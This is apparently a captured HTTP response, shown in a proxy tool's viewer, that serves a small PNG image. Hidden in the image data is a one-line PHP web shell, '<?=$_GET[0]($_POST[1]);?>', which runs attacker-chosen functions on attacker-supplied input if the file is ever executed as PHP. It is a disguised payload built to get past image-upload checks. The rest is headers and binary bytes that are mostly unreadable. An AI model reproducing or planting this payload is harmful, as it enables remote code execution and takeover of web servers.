 Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Last-Modified: Fri, 24 Jul 2015 14:23:44 GMT
Content-Type: image/png
Timing-Allow-Origin: *
Access-Control-Allow-Origin: *
Content-Length: 153
Cache-Control: no-transform, max-age=1209600
Expires: Sat, 08 Aug 2015 11:31:22 GMT
Date: Sat, 25 Jul 2015 11:31:22 GMT
Connection: keep-alive
�PNG
□□□ IHDR□□□ □□□ □□□� �□□□`IDATHKc\<?=$_GET[0]($_POST[1]);?>X����
F�( �` ��Q0
� □□�� '�□□□□IEND�B`�